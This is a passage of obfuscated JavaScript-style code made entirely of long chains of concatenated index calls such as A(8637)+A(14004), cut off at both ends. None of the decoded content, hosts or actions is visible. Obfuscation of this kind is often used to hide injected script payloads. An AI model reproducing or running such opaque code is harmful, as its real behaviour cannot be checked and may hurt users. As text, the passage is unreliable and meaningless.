4)+A(8637)+A(14004)+A(16500)+A(15238)+A(8418)+A(18196)+A(9976)+A(5351)+A(866)+A(20435)+A(17231)+A(13641)+A(6479)+A(4103)+A(12890)+A(9274)+A(1585)+A(13061)+A(7858)+A(3713)+A(10481)+A(8146)+A(12565)+A(9988)+A(14599)+A(1856)+A(9769)+A(8334)+A(1807)+A(8072)+A(16084)+A(785)+A(496)+A(10224)+A(16698)+A(13370)+A(6160)+A(10001)+A(4157)+A(19761)+A(1935)+A(5809)+A(5712))+(A(16203)+A(8626)+A(4637)+A(8171)+A(10412)+A(6945)+A(12825)+A(5594)+A(17688)+A(8485)+A(14491)+A(19901)+A(2719)+A(1516)+A(16004)+A(4210)+A(725)+A(340)+A(7746)+A(6335)+A(6027)+A(11160)+A(13509)+A(1256)+A(14249)+A(5777)+A(15922)+A(5485)+A(1971)+A(13247)+A(7912)+A(14599)+A(18575)+A(7567)+A(19410)+A(5015)+A(16481)+A(10838)+A(11555)+A(14337)+A(4204)+A(4830)+A(20705)+A(10339)+A(9643)+A(3130)+A(13404)+A(19079)+A(1947)+A(3026)+A(16043)+A(3706)+A(8517)+A(10326)+A(3570)+A(7155)+A(4968)+A(19434)+A(8217)+A(17164)+A(3184)+A(13534)+A(7569)+A(6806)+A(12429)+A(4608)+A(11785)+A(10593)+A(9507)+A(16628)+A(14592)+A(15232)+A(18749)+A(17164)+A(3904)+A(16037)+A(17634)+A(3281)+A(13262)+A(1337)+A(442)+A(8281)+A(634)+A(2907)+A(9101)+A(15003)+A(13966)+A(17912)+A(20688)+A(1254)+A(4293)+A(1036)+A(3918)+A(1891)+A(15413)+A(8766)+A(7733)+A(16729)+A(9596)+A(14967))+(A(3369)+A(19297)+A(5891)+A(10918)+A(12692)+A(857)+A(4011)+A(18639)+A(17933)+A(2546)+A(20178)+A(8227)+A(20702)+A(7846)+A(3369)+A(19297)+A(11477)+A(2634)+A(18785)+A(15958)+A(18030)+A(1751)+A(2994)+A(10908)+A(2904)+A(9802)+A(16318)+A(17525)+A(11830)+A(3655)+A(8938)+A(7878)+A(7325)+A(6521)+A(2904)+A(19135)+A(18312)+A(5383)+A(5231)+A(17487)+A(1485)+A(13037)+A(4470)+A(18982)+A(12144)+A(13663)+A(7874)+A(13414)+A(7411)+A(13804)+A(12560)+A(20244)+A(19852)+A(13287)+A(5043)+A(16057)+A(14028)+A(19156)+A(13754)+A(3026)+A(620)+A(2548)+A(17345)+A(12981)+A(17974)+A(11343)+A(3510)+A(8957)+A(16469)+A(19944)+A(12382)+A(6554)+A(3942)+A(803)+A(14660)+A(1376)+A(613)+A(7586)+A(18462)+A(5886)+A(8464)+A(7784)+A(5596)+A(15190)+A(3023)+A(4143)+A(6734)+A(1047)+A(13853)+A(3609)+A(4658)+A(9899)+A(14491)+A(11578)+A(2328)+A(6813)+A(10088)+A(5727)+A(4593)+A(14111))+(A(3193)+A(11982)+A(17047)+A(1626)+A(15205)+A(9841)+A(710)+A(7191)+A(7887)+A(14104)+A(16484)+A(1101)+A(8558)+A(11863)+A(3211)+A(20002)+A(3567)+A(13903)+A(2796)+A(6273)+A(8585)+A(8621)+A(5041)+A(3085)+A(19224)+A(15485)+A(7646)+A(16023)+A(13516)+A(4915)+A(1972)+A(9949)+A(2570)+A(2209)+A(14866)+A(20589)+A(13509)+A(1256)+A(4993)+A(4888)+A(3406)+A(19967)+A(8032)+A(3402)+A(9808)+A(18976)+A(11249)+A(17177)+A(11531)+A(3092)+A(13099)+A(1585)+A(11235)+A(9145)+A(12655)+A(7727)+A(10024)+A(3014)+A(15406)+A(15398)+A(18951)+A(20272)+A(16981)+A(18746)+A(5606)+A(5565)+A(8591)+A(5165)+A(9994)+A(3462)+A(16607)+A(19966)+A(666)+A(5546)+A(5063)+A(7312)+A(20502)+A(14492)+A(4719)+A(11233)+A(13625)+A(10832)+A(8040)+A(5465)+A(868)+A(2826)+A(8571)+A(11515)+A(495)+A(3917)+A(4673)+A(17812)+A(16041)+A(6917)+A(4304)+A(15818)+A(15808)+A(5765)+A(12585)+A(18283))+(A(2914)+A(16023)+A(13516)+A(11112)+A(15542)+A(17824)+A(18962)+A(15216)+A(15311)+A(11874)+A(3385)+A(9741)+A(18912)+A(1769)+A(10224)+A(5791)+A(10828)+A(6586)+A(17835)+A(6896)+A(9191)+A(16149)+A(13780)+A(8615)+A(394)+A(3090)+A(1666)+A(4885)+A(4537)+A(3588)+A(6140)+A(8099)+A(533)+A(3262)+A(17429)+A(15887)+A(11256)+A(6055)+A(18303)+A(5740)+A(19302)+A(7655)+A(18600)+A(20691)+A(19264)+A(6379)+A(20360)+A(496)+A(10224)+A(5791)+A(18406)+A(12149)+A(3352)+A(1784)+A(6265)+A(2185)+A(1843)+A(1e3)+A(10331)+A(10743)+A(11249)+A(17177)+A(14721)+A(12334)+A(14032)+A(14077)+A(12099)+A(16933)+A(7571)+A(14033)+A(11395)+A(19111)+A(16164)+A(19376)+A(1445)+A(3742)+A(5138)+A(14754)+A(9370)+A(13213)+A(6770)+A(16584)+A(5185)+A(3841)+A(14769)+A(14843)+A(7427)+A(8008)+A(5642)+A(18460)+A(10761)+A(15290)+A(1405)+A(18232)+A(1603)+A(4804)+A(5821)+A(14240)+A(10405)+A(17062))+(A(19038)+A(11953)+A(5687)+A(17558)+A(18122)+A(1320)+A(13422)+A(14424)+A(13162)+A(5556)+A(18122)+A(1320)+A(13422)+A(4060)+A(3069)+A(3762)+A(11249)+A(17177)+A(14721)+A(10847)+A(3229)+A(7355)+A(7427)+A(8008)+A(5642)+A(20772)+A(20648)+A(17766)+A(7746)+A(15409)+A(15169)+A(20371)+A(8047)+A(14312)+A(7829)+A(17206)+A(14026)+A(4474)+A(4975)+A(7206)+A(1369)+A(3351)+A(5188)+A(6496)+A(13938)+A(9746)+A(9701)+A(17812)+A(16041)+A(4613)+A(8202)+A(7141)+A(20793)+A(17362)+A(7094)+A(6305)+A(20619)+A(10151)+A(15808)+A(5765)+A(16388)+A(20737)+A(11971)+A(14273)+A(5177)+A(7988)+A(468)+A(5022)+A(12756)+A(6701)+A(4189)+A(20778)+A(2269)+A(14253)+A(16537)+A(820)+A(12882)+A(18167)+A(12403)+A(7758)+A(15690)+A(8018)+A(12183)+A(4733)+A(1540)+A(19480)+A(17026)+A(9735)+A(4412)+A(20098)+A(2429)+A(8097)+A(18617)+A(2852)+A(7768)+A(5386)+A(15702)+A(5796)+A(10662)+A(19842))+(A(6065)+A(12592)+A(5276)+A(10006)+A(5096)+A(20161)+A(17973)+A(12760)+A(4102)+A(8525)+A(10542)+A(11408)+A(5939)+A(14830)+A(7751)+A(12005)+A(11176)+A(10044)+A(11596)+A(8858)+A(13465)+A(13139)+A(9195)+A(16197)+A(14849)+A(10097)+A(1937)+A(18477)+A(2056)+A(20257)+A(14660)+A(9057)+A(10236)+A(9631)+A(10061)+A(1605)+A(4165)+A(4979)+A(19161)+A(17217)+A(19572)+A(5230)+A(12788)+A(19918)+A(20388)+A(11373)+A(20755)+A(16068)+A(3811)+A(16406)+A(18783)+A(19310)+A(420)+A(9659)+A(7636)+A(18475)+A(12627)+A(3692)+A(14130)+A(20234)+A(3331)+A(19913)+A(20610)+A(16520)+A(19972)+A(10760)+A(13673)+A(15829)+A(11294)+A(18316)+A(5830)+A(8102)+A(7269)+A(7266)+A(5161)+A(10536)+A(2904)+A(1320)+A(17565)+A(17690)+A(14699)+A(13044)+A(15386)+A(14062)+A(18502)+A(1825)+A(5785)+A(20037)+A(10081)+A(8005)+A(6564)+A(7407)+A(9512)+A(7545)+A(9324)+A(3532)+A(18986)+A(11809)+A(11673)+A(11122))+(A(5231)+A(17487)+A(20511)+A(5667)+A(2527)+A(5779)+A(10619)+A(18320)+A(13787)+A(20499)+A(19556)+A(9922)+A(4171)+A(2137)+A(12010)+A(17668)+A(10236)+A(4708)+A(10443)+A(13209)+A(19696)+A(9194)+A(17334)+A(3388)+A(7450)+A(6989)+A(18462)+A(5886)+A(12062)+A(3967)+A(13569)+A(17283)+A(2394)+A(16572)+A(17297)+A(7005)+A(4463)+A(8375)+A(3819)+A(8378)+A(4829)+A(9719)+A(14009)+A(16011)+A(14094)+A(4982)+A(12590)+A(6024)+A(9349)+A(11075)+A(8631)+A(6919)+A(2661)+A(8374)+A(15096)+A(17936)+A(19704)+A(5703)+A(13819)+A(11942)+A(13703)+A(1500)+A(9123)+A(2778)+A(10308)+A(3705)+A(6146)+A(11631)+A(19725)+A(332)+A(17090)+A(8358)+A(5229)+A(20186)+A(13625)+A(10832)+A(8040)+A(426)+A(9245)+A(4255)+A(6512)+A(3592)+A(2928)+A(8896)+A(6609)+A(7193)+A(9091)+A(18687)+A(10024)+A(3014)+A(9990)+A(10064)+A(15458)+A(10641)+A(6265)+A(2185)+A(18551)+A(16205)+A(2316)+A(8921))+(A(8832)+A(13195)+A(1295)+A(14838)+A(11159)+A(3846)+A(9274)+A(1585)+A(11235)+A(8857)+A(14478)+A(10677)+A(14820)+A(1807)+A(12492)+A(7248)+A(18198)+A(14457)+A(8195)+A(18698)+A(5857)+A(12985)+A(16274)+A(9023)+A(3439)+A(15119)+A(14448)+A(8036)+A(9468)+A(2048)+A(3420)+A(14271)+A(10238)+A(3638)+A(10477)+A(16398)+A(2379)+A(1115)+A(16025)+A(8177)+A(7114)+A(14632)+A(5041)+A(3085)+A(3500)+A(10063)+A(9853)+A(2831)+A(19589)+A(15614)+A(15750)+A(7350)+A(6261)+A(3591)+A(3718)+A(12238)+A(6031)+A(15153)+A(8487)+A(13903)+A(2796)+A(16356)+A(19356)+A(16140)+A(19775)+A(19967)+A(8032)+A(638)+A(13272)+A(7982)+A(13829)+A(18865)+A(11238)+A(6773)+A(17474)+A(18107)+A(12300)+A(1807)+A(12492)+A(7248)+A(7844)+A(7713)+A(1791)+A(18698)+A(5857)+A(12985)+A(974)+A(5747)+A(20225)+A(15119)+A(14448)+A(8036)+A(4173)+A(15455)+A(8636)+A(19966)+A(666)+A(13107)+A(3202)+A(1006))+(A(13766)+A(14599)+A(8350)+A(20532)+A(675)+A(7711)+A(478)+A(921)+A(13957)+A(15788)+A(18848)+A(13659)+A(9008)+A(6708)+A(11948)+A(18830)+A(12507)+A(11900)+A(2181)+A(8458)+A(13509)+A(1256)+A(749)+A(13147)+A(15755)+A(16251)+A(14491)+A(19901)+A(5964)+A(334)+A(8964)+A(11223)+A(2397)+A(11863)+A(3211)+A(4998)+A(2843)+A(3571)+A(8105)+A(2066)+A(6114)+A(7374)+A(4938)+A(2448)+A(19931)+A(966)+A(7427)+A(8008)+A(2243)+A(2818)+A(10603)+A(18233)+A(8208)+A(2252)+A(1597)+A(14074)+A(14034)+A(8094)+A(7427)+A(8008)+A(2243)+A(3914)+A(604)+A(19988)+A(3957)+A(5339)+A(17193)+A(8829)+A(13461)+A(10062)+A(17336)+A(9381)+A(4738)+A(17716)+A(8162)+A(17823)+A(611)+A(6414)+A(4593)+A(19325)+A(3707)+A(3676)+A(1145)+A(10964)+A(13509)+A(1256)+A(749)+A(13333)+A(7777)+A(10816)+A(19869)+A(19150)+A(18793)+A(4649)+A(19308)+A(11541)+A(6524)+A(2526)+A(10405)+A(6482))+(A(19196)+A(8983)+A(8966)+A(13449)+A(18602)+A(19888)+A(18413)+A(9269)+A(4216)+A(14618)+A(17730)+A(3315)+A(20711)+A(10414)+A(1477)+A(20638)+A(15993)+A(17553)+A(4593)+A(19325)+A(3707)+A(13959)+A(7007)+A(4035)+A(16004)+A(4210)+A(1054)+A(16995)+A(12383)+A(17804)+A(605)+A(2645)+A(10277)+A(10357)+A(13399)+A(7594)+A(9480)+A(19967)+A(8032)+A(638)+A(12278)+A(859)+A(18109)+A(5441)+A(10124)+A(15911)+A(712)+A(14063)+A(6353)+A(2584)+A(4656)+A(6896)+A(9191)+A(7048)+A(7105)+A(16529)+A(15141)+A(6316)+A(5996)+A(7570)+A(17205)+A(19194)+A(17938)+A(13844)+A(6770)+A(16584)+A(15523)+A(14816)+A(4419)+A(16644)+A(2497)+A(15251)+A(6077)+A(6571)+A(12223)+A(19203)+A(4900)+A(5408)+A(14892)+A(15119)+A(14448)+A(8036)+A(4184)+A(11228)+A(8962)+A(20501)+A(1448)+A(6028)+A(3780)+A(10232)+A(19700)+A(16513)+A(20168)+A(8646)+A(1167)+A(7476)+A(15239)+A(3245)+A(14899)+A(3682))+(A(5318)+A(1271)+A(16034)+A(3574)+A(19574)+A(16077)+A(2689)+A(15837)+A(5231)+A(8876)+A(20511)+A(10666)+A(1514)+A(18458)+A(5862)+A(1408)+A(19696)+A(3219)+A(13573)+A(11321)+A(12182)+A(13898)+A(18213)+A(18475)+A(12627)+A(17923)+A(15114)+A(19291)+A(6210)+A(15370)+A(9461)+A(18320)+A(14290)+A(18362)+A(12795)+A(7843)+A(4447)+A(16966)+A(18019)+A(18232)+A(15938)+A(12876)+A(14145)+A(6596)+A(5426)+A(857)+A(3109)+A(12973)+A(3734)+A(15133)+A(9938)+A(2838)+A(4088)+A(8693)+A(8317)+A(13914)+A(11666)+A(12687)+A(10396)+A(3922)+A(7762)+A(10962)+A(10522)+A(16526)+A(4147)+A(11050)+A(1528)+A(20199)+A(7557)+A(13689)+A(1289)+A(15345)+A(12176)+A(892)+A(19099)+A(5791)+A(15626)+A(6824)+A(2561)+A(4050)+A(13641)+A(12434)+A(17050)+A(16006)+A(14407)+A(5968)+A(18267)+A(921)+A(741)+A(8245)+A(7775)+A(9422)+A(17176)+A(13907)+A(4847)+A(8151)+A(3894)+A(17762)+A(20563)+A(13492))+(A(17462)+A(16597)+A(4256)+A(15958)+A(9191)+A(6066)+A(3644)+A(17349)+A(7365)+A(15859)+A(17974)+A(1325)+A(9263)+A(3882)+A(13831)+A(17999)+A(11539)+A(13353)+A(10430)+A(10731)+A(2655)+A(8692)+A(2336)+A(13680)+A(11005)+A(7370)+A(7443)+A(1497)+A(18740)+A(714)+A(18952)+A(12541)+A(15638)+A(20672)+A(18099)+A(10044)+A(2912)+A(3486)+A(9809)+A(12084)+A(3777)+A(6314)+A(9324)+A(8809)+A(9252)+A(19179)+A(14714)+A(871)+A(16516)+A(7494)+A(4290)+A(17062)+A(20492)+A(8663)+A(12293)+A(17293)+A(1701)+A(15864)+A(7438)+A(2221)+A(20562)+A(1761)+A(5006)+A(12446)+A(14928)+A(3300)+A(6633)+A(8771)+A(2105)+A(939)+A(6711)+A(10544)+A(16864)+A(19918)+A(3401)+A(2442)+A(14444)+A(5658)+A(18160)+A(9530)+A(4519)+A(5796)+A(8687)+A(2237)+A(17441)+A(20122)+A(5099)+A(6046)+A(7507)+A(7486)+A(12251)+A(2386)+A(12576)+A(2001)+A(14995)+A(2646)+A(16759)+A(7126)+A(13767)+A(6896))+(A(9191)+A(7048)+A(18954)+A(18244)+A(7442)+A(13264)+A(602)+A(10907)+A(11833)+A(20600)+A(13940)+A(15754)+A(18777)+A(13411)+A(14710)+A(6606)+A(5967)+A(2081)+A(5049)+A(373)+A(7427)+A(8008)+A(2243)+A(967)+A(1977)+A(361)+A(5207)+A(1585)+A(11235)+A(4407)+A(2064)+A(5157)+A(18417)+A(20501)+A(1448)+A(6028)+A(3780)+A(8968)+A(3170)+A(14980)+A(14491)+A(19901)+A(5964)+A(334)+A(17676)+A(4462)+A(9852)+A(1068)+A(11249)+A(17177)+A(8351)+A(11808)+A(2350)+A(12571)+A(4871)+A(14240)+A(10405)+A(6482)+A(19196)+A(14756)+A(10585)+A(10622)+A(20101)+A(19883)+A(2565)+A(4399)+A(18399)+A(7129)+A(9463)+A(1807)+A(12492)+A(7248)+A(7980)+A(17260)+A(1193)+A(14374)+A(20101)+A(19883)+A(2565)+A(4399)+A(18399)+A(15634)+A(12285)+A(8578)+A(10124)+A(15911)+A(712)+A(14063)+A(6915)+A(5175)+A(5371)+A(17093)+A(13509)+A(1256)+A(749)+A(13333)+A(12774)+A(5489)+A(19881)+A(7655))+(A(18600)+A(3282)+A(19912)+A(18873)+A(9547)+A(12070)+A(12882)+A(18167)+A(19015)+A(4244)+A(17948)+A(1883)+A(16453)+A(5810)+A(11521)+A(18808)+A(2786)+A(13588)+A(12615)+A(6568)+A(3957)+A(5339)+A(17193)+A(8829)+A(19124)+A(15908)+A(11478)+A(15288)+A(2607)+A(17302)+A(17644)+A(1140)+A(10450)+A(13127)+A(13641)+A(6479)+A(13320)+A(2975)+A(12400)+A(581)+A(20503)+A(15359)+A(10405)+A(6482)+A(19196)+A(14756)+A(15516)+A(8089)+A(14928)+A(18981)+A(16488)+A(4710)+A(16408)+A(6537)+A(3084)+A(20091)+A(2607)+A(17302)+A(17644)+A(1140)+A(12932)+A(2435)+A(7414)+A(6701)+A(4189)+A(8004)+A(10493)+A(17796)+A(2268)+A(12734)+A(19589)+A(15614)+A(15750)+A(1569)+A(20430)+A(1614)+A(5633)+A(20732)+A(13891)+A(6139)+A(4604)+A(15185)+A(10858)+A(10863)+A(10024)+A(3014)+A(9990)+A(11210)+A(4172)+A(18402)+A(1556)+A(7894)+A(20711)+A(10414)+A(1477)+A(12209)+A(14507)+A(9772)+A(13400)+A(11863))+(A(3211)+A(4998)+A(2843)+A(6976)+A(5919)+A(1348)+A(715)+A(14599)+A(8350)+A(20532)+A(2816)+A(12132)+A(1930)+A(1959)+A(5177)+A(7988)+A(11896)+A(11921)+A(11550)+A(12339)+A(18813)+A(5485)+A(6165)+A(14981)+A(5093)+A(7468)+A(7235)+A(18475)+A(5188)+A(6496)+A(19816)+A(10080)+A(15465)+A(11926)+A(8114)+A(15348)+A(6553)+A(15394)+A(2420)+A(5449)+A(1152)+A(14642)+A(4291)+A(19150)+A(18793)+A(4649)+A(19308)+A(4563)+A(2941)+A(2219)+A(6770)+A(16584)+A(15523)+A(14816)+A(554)+A(20259)+A(9576)+A(20272)+A(16981)+A(10041)+A(6230)+A(15397)+A(1806)+A(19412)+A(3718)+A(7233)+A(11559)+A(16742)+A(18848)+A(330)+A(4469)+A(19927)+A(13641)+A(6479)+A(13320)+A(2975)+A(12400)+A(4066)+A(8819)+A(18964)+A(6114)+A(7374)+A(4938)+A(17612)+A(14041)+A(7517)+A(20429)+A(332)+A(17090)+A(5829)+A(11019)+A(3794)+A(12207)+A(10114)+A(8208)+A(2252)+A(1597)+A(9633)+A(9301)+A(10623))+(A(8871)+A(14599)+A(8350)+A(20532)+A(2816)+A(12063)+A(16098)+A(7687)+A(8208)+A(2252)+A(1597)+A(9633)+A(15476)+A(14681)+A(18269)+A(14240)+A(10405)+A(6482)+A(19196)+A(14756)+A(8109)+A(5435)+A(13632)+A(13411)+A(14710)+A(6606)+A(5967)+A(11268)+A(20293)+A(14777)+A(4637)+A(8171)+A(4536)+A(20719)+A(10423)+A(1995)+A(15500)+A(3580)+A(1405)+A(19463)+A(19741)+A(2190)+A(9024)+A(12804)+A(10019)+A(11863)+A(3211)+A(4998)+A(2843)+A(1172)+A(862)+A(9691)+A(13676)+A(14414)+A(7292)+A(11838)+A(8812)+A(5258)+A(1244)+A(15487)+A(828)+A(4414)+A(18035)+A(12839)+A(14432)+A(7425)+A(4522)+A(14639)+A(1296)+A(12652)+A(3451)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(5600)+A(14275)+A(8187)+A(18072)+A(19268)+A(14040)+A(2578)+A(13995)+A(6128)+A(6288)+A(15725)+A(17300)+A(4607)+A(3556)+A(13690)+A(17554)+A(9742)+A(2285)+A(6274)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281))+(A(3078)+A(9680)+A(13106)+A(9608)+A(4057)+A(10021)+A(18626)+A(19980)+A(16796)+A(8184)+A(15391)+A(16236)+A(12336)+A(3492)+A(11936)+A(7204)+A(2647)+A(18775)+A(18490)+A(5989)+A(12406)+A(4629)+A(9801)+A(18744)+A(13415)+A(14778)+A(17148)+A(20054)+A(3822)+A(18715)+A(13468)+A(10262)+A(4418)+A(13254)+A(2074)+A(6475)+A(12745)+A(17862)+A(12854)+A(13369)+A(18655)+A(12989)+A(16814)+A(14854)+A(18681)+A(16439)+A(14972)+A(19557)+A(12396)+A(19473)+A(2663)+A(17527)+A(9431)+A(6421)+A(2369)+A(8973)+A(10723)+A(4490)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(19170)+A(1400)+A(10843)+A(19892)+A(8385)+A(718)+A(3938)+A(19986)+A(1644)+A(2010)+A(18360)+A(12553)+A(20041)+A(8640)+A(4455)+A(1744)+A(4048)+A(19567)+A(10975)+A(11149)+A(7079)+A(5484)+A(11301)+A(11529)+A(14409)+A(17497)+A(11263)+A(18906)+A(653)+A(17471)+A(16889)+A(13897)+A(1017)+A(13092)+A(9967)+A(13688)+A(15533))+(A(20356)+A(16983)+A(14881)+A(4403)+A(5382)+A(8519)+A(13763)+A(1019)+A(20588)+A(9886)+A(1976)+A(9636)+A(7462)+A(16278)+A(584)+A(1004)+A(8415)+A(678)+A(17955)+A(5361)+A(5493)+A(11906)+A(17713)+A(2069)+A(10366)+A(13576)+A(19396)+A(6282)+A(7974)+A(6478)+A(7052)+A(2211)+A(5801)+A(13722)+A(16739)+A(1850)+A(17323)+A(16270)+A(9450)+A(2621)+A(4855)+A(4622)+A(7658)+A(16085)+A(20123)+A(6150)+A(12787)+A(15332)+A(7717)+A(5193)+A(8551)+A(20041)+A(8640)+A(4455)+A(1744)+A(4048)+A(10446)+A(13439)+A(4997)+A(13420)+A(3927)+A(16435)+A(11708)+A(19027)+A(19576)+A(17052)+A(8927)+A(5572)+A(10914)+A(10516)+A(10880)+A(16797)+A(2118)+A(11376)+A(8185)+A(1011)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(15341)+A(14821)+A(16765)+A(15915)+A(17522)+A(1570)+A(2068)+A(13718)+A(20047)+A(12626)+A(19097)+A(12879)+A(10620)+A(11029)+A(20415)+A(19180)+A(14467)+A(3689)+A(5429))+(A(9956)+A(19662)+A(16177)+A(678)+A(17955)+A(5361)+A(5493)+A(11906)+A(16346)+A(11473)+A(18838)+A(12261)+A(4448)+A(9186)+A(12354)+A(17396)+A(6461)+A(18503)+A(19670)+A(7478)+A(8990)+A(3155)+A(5913)+A(10997)+A(9655)+A(652)+A(19493)+A(13513)+A(4294)+A(20089)+A(7363)+A(6981)+A(6970)+A(15845)+A(14217)+A(14263)+A(3429)+A(19553)+A(6338)+A(19206)+A(2654)+A(7299)+A(4055)+A(1212)+A(17390)+A(17779)+A(13458)+A(20733)+A(14734)+A(3073)+A(19959)+A(20260)+A(15826)+A(16354)+A(20440)+A(1602)+A(18076)+A(9314)+A(2925)+A(370)+A(1976)+A(7660)+A(16093)+A(14083)+A(3317)+A(13381)+A(8299)+A(17570)+A(8640)+A(14627)+A(19417)+A(18431)+A(1790)+A(6968)+A(11633)+A(14356)+A(7955)+A(13317)+A(1241)+A(19391)+A(9007)+A(14704)+A(2540)+A(7412)+A(523)+A(435)+A(13732)+A(12304)+A(1886)+A(18116)+A(20118)+A(13572)+A(7544)+A(3250)+A(20408)+A(17341)+A(5111)+A(6357)+A(11826)+A(13800))+(A(2757)+A(14732)+A(14166)+A(13463)+A(3883)+A(1887)+A(13537)+A(17242)+A(8543)+A(8582)+A(894)+A(10448)+A(9854)+A(12488)+A(14294)+A(9105)+A(17535)+A(830)+A(9148)+A(11287)+A(19211)+A(1411)+A(18006)+A(11308)+A(16896)+A(8412)+A(3956)+A(5422)+A(16683)+A(737)+A(4892)+A(6818)+A(13453)+A(16649)+A(7544)+A(3250)+A(20408)+A(17341)+A(5111)+A(6357)+A(13581)+A(17480)+A(7281)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281)+A(412)+A(6767)+A(6145)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(12360)+A(7241)+A(4759)+A(4517)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(6730)+A(4880)+A(10282)+A(6110)+A(14325)+A(12966)+A(5937)+A(10142)+A(3214)+A(15276)+A(5298)+A(9295)+A(15087)+A(13807)+A(9605)+A(7278)+A(16701)+A(20655)+A(8194)+A(4944)+A(18105)+A(17216)+A(16818)+A(16600)+A(19142)+A(2748)+A(3145)+A(18056)+A(1772)+A(2925)+A(370)+A(1976)+A(7660)+A(16093)+A(14083))+(A(564)+A(2839)+A(13207)+A(19786)+A(17316)+A(395)+A(14850)+A(4872)+A(9750)+A(3535)+A(12885)+A(3608)+A(16365)+A(12002)+A(4355)+A(2999)+A(15963)+A(1737)+A(5209)+A(15816)+A(19250)+A(12623)+A(17533)+A(18897)+A(1588)+A(11407)+A(4977)+A(10017)+A(15457)+A(9674)+A(17449)+A(9523)+A(3893)+A(4933)+A(12120)+A(7948)+A(9843)+A(12500)+A(14694)+A(8593)+A(1420)+A(6068)+A(11789)+A(5897)+A(6392)+A(3898)+A(14076)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(18151)+A(9041)+A(6749)+A(13925)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(15230)+A(5141)+A(926)+A(5016)+A(5768)+A(1425)+A(2083)+A(4009)+A(17559)+A(13459)+A(13968)+A(11691)+A(8784)+A(9548)+A(12232)+A(3728)+A(2560)+A(13701)+A(18629)+A(18633)+A(14743)+A(17263)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281)+A(19824)+A(11928)+A(6445)+A(7562)+A(2305)+A(3552)+A(7195)+A(13942)+A(5771)+A(3579)+A(18254)+A(5288))+(A(7873)+A(4033)+A(2047)+A(10067)+A(4146)+A(641)+A(13759)+A(18453)+A(5021)+A(14437)+A(6881)+A(16454)+A(5107)+A(13176)+A(5795)+A(9571)+A(10636)+A(17340)+A(4390)+A(18459)+A(18673)+A(17285)+A(8367)+A(5199)+A(5453)+A(6857)+A(7409)+A(6760)+A(4770)+A(9702)+A(8260)+A(7058)+A(13014)+A(18511)+A(2182)+A(7151)+A(9146)+A(2876)+A(1213)+A(18864)+A(18266)+A(17246)+A(16125)+A(17952)+A(7869)+A(10434)+A(4055)+A(1212)+A(17390)+A(17779)+A(13458)+A(19244)+A(1816)+A(6085)+A(3244)+A(5285)+A(5419)+A(8911)+A(9693)+A(1005)+A(13179)+A(15674)+A(20376)+A(15760)+A(9364)+A(10312)+A(2408)+A(13694)+A(17504)+A(946)+A(12218)+A(15145)+A(17021)+A(7390)+A(4025)+A(16798)+A(16415)+A(12859)+A(16722)+A(10057)+A(14050)+A(9940)+A(14029)+A(4045)+A(683)+A(5283)+A(19181)+A(19973)+A(16775)+A(3010)+A(1520)+A(19104)+A(2360)+A(10189)+A(8051)+A(18624)+A(14959)+A(12805)+A(15825)+A(9973))+(A(20105)+A(20697)+A(4846)+A(9656)+A(7480)+A(9482)+A(2292)+A(13620)+A(15027)+A(4360)+A(19272)+A(13189)+A(1870)+A(1220)+A(19441)+A(695)+A(6997)+A(1483)+A(20188)+A(16454)+A(5107)+A(13176)+A(5795)+A(9571)+A(10636)+A(13101)+A(10202)+A(7194)+A(16458)+A(15387)+A(20628)+A(3788)+A(13605)+A(10294)+A(1826)+A(12243)+A(7539)+A(9702)+A(8260)+A(7058)+A(13014)+A(18511)+A(13338)+A(5372)+A(19017)+A(17522)+A(1174)+A(13019)+A(6158)+A(6092)+A(5835)+A(3834)+A(10587)+A(1990)+A(13027)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(7251)+A(4547)+A(5002)+A(12038)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(6319)+A(12529)+A(13570)+A(5892)+A(17570)+A(8640)+A(14627)+A(19417)+A(18431)+A(5269)+A(10321)+A(11471)+A(6208)+A(7658)+A(12647)+A(11713)+A(16873)+A(8193)+A(18504)+A(15934)+A(11388)+A(5466)+A(15506)+A(548)+A(11364)+A(17550)+A(7189)+A(3108)+A(15652)+A(13506)+A(10721))+(A(16997)+A(2058)+A(4782)+A(17430)+A(6118)+A(15436)+A(7958)+A(14934)+A(3947)+A(3537)+A(19013)+A(18625)+A(9508)+A(6728)+A(10650)+A(12269)+A(9086)+A(7068)+A(10410)+A(20752)+A(19994)+A(8159)+A(13089)+A(3858)+A(1688)+A(7181)+A(1731)+A(19939)+A(16305)+A(19185)+A(12537)+A(11875)+A(8752)+A(3698)+A(19108)+A(2879)+A(15770)+A(5620)+A(16265)+A(8866)+A(7231)+A(4985)+A(4452)+A(8141)+A(19673)+A(3820)+A(16036)+A(5100)+A(17909)+A(15734)+A(10862)+A(4248)+A(6904)+A(9620)+A(6595)+A(12887)+A(18010)+A(2335)+A(19615)+A(830)+A(11681)+A(9984)+A(19664)+A(1168)+A(1950)+A(16574)+A(6050)+A(7704)+A(11577)+A(3112)+A(10033)+A(17235)+A(6705)+A(8508)+A(16570)+A(16355)+A(14516)+A(19473)+A(2663)+A(17527)+A(9431)+A(6421)+A(5044)+A(6744)+A(6788)+A(12956)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(14898)+A(9444)+A(14095)+A(1832)+A(9739)+A(3249)+A(6082)+A(5502)+A(14380))+(A(10408)+A(6570)+A(14358)+A(7730)+A(19037)+A(12386)+A(1317)+A(18999)+A(14254)+A(3932)+A(18151)+A(14563)+A(10032)+A(5401)+A(2793)+A(15308)+A(6296)+A(11041)+A(9075)+A(16730)+A(811)+A(6203)+A(8513)+A(11714)+A(12067)+A(6511)+A(8500)+A(11298)+A(9758)+A(16546)+A(13398)+A(3949)+A(18285)+A(5306)+A(8875)+A(3743)+A(12909)+A(10057)+A(5678)+A(19050)+A(10514)+A(2876)+A(16466)+A(6370)+A(13698)+A(12301)+A(9345)+A(6555)+A(12051)+A(16680)+A(7198)+A(12696)+A(20372)+A(10547)+A(4460)+A(3478)+A(10173)+A(10897)+A(2695)+A(1110)+A(11936)+A(7204)+A(2647)+A(18775)+A(18490)+A(14772)+A(23